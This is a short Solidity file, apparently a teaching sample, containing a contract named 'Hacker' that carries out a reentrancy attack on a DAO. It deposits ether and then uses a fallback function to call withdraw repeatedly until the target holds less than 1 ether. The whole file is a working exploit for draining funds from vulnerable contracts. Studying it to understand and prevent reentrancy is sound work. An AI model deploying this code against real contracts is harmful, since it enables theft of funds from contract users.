 // SPDX-License-Identifier: MIT
pragma solidity ^0.8.10;
interface IDao {
    function withdraw() external ;
    function deposit()external  payable;
 }
contract Hacker{
    IDao dao;
    constructor(address _dao){
        dao = IDao(_dao);
    }
    function attack() public payable {
        // Seed the Dao with at least 1 Ether.
        require(msg.value >= 1 ether, "Need at least 1 ether to commence attack.");
        dao.deposit{value: msg.value}();
        // Withdraw from Dao.
        dao.withdraw();
    }
    fallback() external payable{
        if(address(dao).balance >= 1 ether){
            dao.withdraw();
        }
    }
    function getBalance()public view returns (uint){
        return address(this).balance;
    }
}